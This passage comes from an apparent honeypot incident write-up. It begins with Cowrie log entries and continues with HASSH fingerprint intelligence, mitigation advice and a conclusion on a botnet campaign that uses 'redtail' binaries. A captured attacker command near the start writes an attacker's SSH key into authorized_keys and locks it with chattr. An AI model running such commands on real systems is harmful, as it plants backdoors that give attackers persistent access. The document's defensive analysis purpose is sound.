Rr rsa-key-20230629\" > ~/.ssh/authorized_keys; chattr +ai ~/.ssh/authorized_keys; unam
e -a; echo -e \"\\x61\\x75\\x74\\x68\\x5F\\x6F\\x6B\\x0A\"; ",
"message": "CMD: chmod +x clean.sh; sh clean.sh; rm -rf clean.sh; chmod +x setup.sh; s
h setup.sh; rm -rf setup.sh; mkdir -p ~/.ssh; chattr -ia ~/.ssh/authorized_keys; echo \"ssh-r
sa AAAAB3NzaC1yc2EAAAADAQABAAABAQCqHrvnL6l7rT/mt1AdgdY9tC1GPK216q0q/7ne
NVqm7AgvfJIM3ZKniGC3S5x6KOEApk+83GM4IKjCPfq007SvT07qh9AscVxegv66I5yuZTEa
DAG6cPXxg3/0oXHTOTvxelgbRrMzfU5SEDAEi8+ByKMefE+pDVALgSTBYhol96hu1GthAMt
PAFahqxrvaRR4nL4ijxOsmSLREoAb1lxiX7yvoYLT45/1c5dJdrJrQ60uKyieQ6FieWpO2xF6tzfd
mHbiVdSmdw0BiCRwe+fuknZYQxIC1owAj2p5bc+nzVTi3mtBEk9rGpgBnJ1hcEUslEf/zevIcX
8+6H7kUMRr rsa-key-20230629\" > ~/.ssh/authorized_keys; chattr +ai ~/.ssh/authorized_
keys; uname -a; echo -e \"\\x61\\x75\\x74\\x68\\x5F\\x6F\\x6B\\x0A\"; ",
"sensor": "",
"timestamp": "2025-04-29T17:25:48.682372Z",
"src_ip": "196.251.70.219",
"session": "90db1182d123"
}
{
"eventid": "cowrie.client.kex",
"hassh": "0a07365cc01fa9fc82608ba4019af499",
"hasshAlgorithms": "curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nist
p256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group14-sha256,diffie-hellm
an-group14-sha1,ext-info-c,kex-strict-c-v00@openssh.com;aes128-gcm@openssh.com,ae
s256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes25
6-ctr;hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2
-256,hmac-sha2-512,hmac-sha1,hmac-sha1-96;none",
"kexAlgs": [
"curve25519-sha256",
"curve25519-sha256@libssh.org",
"ecdh-sha2-nistp256",
"ecdh-sha2-nistp384",
"ecdh-sha2-nistp521",
"diffie-hellman-group14-sha256",
"diffie-hellman-group14-sha1",
"ext-info-c",
"kex-strict-c-v00@openssh.com"
],
"keyAlgs": [
"rsa-sha2-256-cert-v01@openssh.com",
"rsa-sha2-512-cert-v01@openssh.com",
"ssh-rsa-cert-v01@openssh.com",
"ssh-dss-cert-v01@openssh.com",
"ecdsa-sha2-nistp256-cert-v01@openssh.com",
"ecdsa-sha2-nistp384-cert-v01@openssh.com",
"ecdsa-sha2-nistp521-cert-v01@openssh.com",
"ssh-ed25519-cert-v01@openssh.com",
"ecdsa-sha2-nistp256",
"ecdsa-sha2-nistp384",
"ecdsa-sha2-nistp521",
"rsa-sha2-256",
"rsa-sha2-512",
"ssh-rsa",
"ssh-dss",
"ssh-ed25519"
],
"encCS": [
"aes128-gcm@openssh.com",
"aes256-gcm@openssh.com",
"chacha20-poly1305@openssh.com",
"aes128-ctr",
"aes192-ctr",
"aes256-ctr"
],
"macCS": [
"hmac-sha2-256-etm@openssh.com",
"hmac-sha2-512-etm@openssh.com",
"hmac-sha2-256",
"hmac-sha2-512",
"hmac-sha1",
"hmac-sha1-96"
],
"compCS": [
"none"
],
"langCS": [
""
],
"message": "SSH client hassh fingerprint: 0a07365cc01fa9fc82608ba4019af499",
"sensor": "",
"timestamp": "2025-04-29T17:25:32.857270Z",
"src_ip": "196.251.70.219",
"session": "90db1182d123"
}===============================================
HASSH Threat Intelligence: 0a07365cc01fa9fc82608ba4019af499
===============================================
Client: SSH-2.0-Go
Algorithm suite: curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,
ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group14-sha256,diffie-hellman-gr
oup14-sha1,ext-info-c,kex-strict-c-v00@openssh.com
Encryption algorithms: aes128-gcm@openssh.com,aes256-gcm@openssh.com,chacha20-
poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr
Detected attack patterns: Automated brute force, credential stuffing
Known threat actors: Associated with mass scanning botnets
Source IP: 196.251.70.219 (South Africa)
===============================================
Mitigation Recommendations
Based on the attack techniques observed, here are key recommendations to protect your systems:
Secure Authentication
- Disable password-based SSH authentication in favor of key-based authentication
- Implement strong password policies if password authentication must be enabled
- Consider implementing SSH certificate authentication for enhanced security
- Implement multi-factor authentication where possible
Network Security
- Implement IP allowlisting for administrative access when feasible
- Use a properly configured firewall to limit SSH access to known networks
- Consider using a VPN as an additional protection layer for remote access
- Implement network segmentation to contain potential breaches
System Hardening
- Regularly update and patch systems
- Remove or disable unnecessary services and software
- Implement the principle of least privilege for all accounts
- Use intrusion detection/prevention systems to identify suspicious activity
Monitoring and Detection
- Monitor for unauthorized SSH keys in authorized_keys files
- Watch for unexpected file attribute changes (especially immutable flags)
- Monitor for connections to known malicious IP addresses
- Implement file integrity monitoring for critical system files
- Develop and rehearse an incident response plan
- Maintain offline backups of critical systems and data
- Establish a security baseline to help identify anomalies
- Consider using honeypots to detect and study attack techniques
Conclusion: Learning from Adversaries
What makes this attack campaign particularly concerning isn't just its automation, but its global coordination. The logs reveal identical attack patterns originating from dozens of distinct IP addresses across different continents - from South America to Asia to Europe - all using the same SSH key, command sequences, and malware distribution infrastructure. This suggests we're observing a well-organised botnet operation rather than isolated opportunistic attacks.
The attackers' use of architecture-specific malware binaries (arm7, arm8, i686, x86_64) indicates they're specifically targeting the growing Internet of Things ecosystem alongside traditional servers. Most concerning is how the attackers attempt to establish persistence through multiple redundant methods like SSH backdoors with immutable attributes, crontab modifications, and likely rootkit components in the 'redtail' binaries.
For defenders, this underlines the critical importance of monitoring SSH authentication logs, implementing proper key management, and deploying behavioral analysis tools that can detect the distinctive pattern of file uploads and attribute modifications that precede full compromise. As these attack patterns continue to evolve, sharing this type of detailed analysis becomes increasingly valuable for the broader security community.
This honeypot capture represents a valuable learning opportunity. The attackers demonstrated an automated approach to system compromise, using multiple fallback mechanisms and persistence techniques. They came prepared with malware variants for different architectures and took steps to hide their activities.
The complexity and automation in this attack highlight an important reality of modern cybersecurity: many attacks are not targeted but opportunistic, using automated tools to scan for and exploit vulnerable systems at scale. A single exposed system with weak credentials can be discovered and compromised within minutes. By studying these attacks in controlled environments, we can better understand adversary techniques and improve our defensive postures. The honeypot serves not just as a detection mechanism but as a cybersecurity training tool, providing real-world examples of the threats systems face daily.
This comprehensive attack analysis was created entirely using Notion as my central workspace before exporting to PDF. Notion's flexible database capabilities made organising and parsing through the complex honeypot logs significantly more efficient.
For anyone conducting similar security research, Notion offers a surprisingly powerful environment for both collaborative analysis and professional report preparation [7].
[1] https://www.sans.edu/cyber-security-programs/bachelors-degree/
[2] https://isc.sans.edu/honeypot.html
[3] https://www.virustotal.com/gui/file/2ef6bb55a79d81fbda6d574456a8c187f610c5ae2ddca38e32cf7cc50912b0bf
[4] https://www.virustotal.com/gui/file/fc8730fbe87bcbdc093a1ffbcb0028ccb4c24638e55d13fd853b07574f4cbe4a
[5] https://www.virustotal.com/gui/file/7780e72f7dea978946d4615c8db1b239d3e2c742cfc8be2934006b1fd6071110
[6] https://www.virustotal.com/gui/file/b6ee8e08f1d4992ca85770e6883c1d2206ebbaf42f99d99aba0e26278de8bffb
[7] https://www.notion.so
--
Jesse La Grew
Handler



Comments